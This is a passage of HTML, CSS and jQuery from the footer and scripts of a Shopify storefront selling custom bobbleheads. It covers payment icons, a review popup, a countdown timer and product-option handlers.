1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
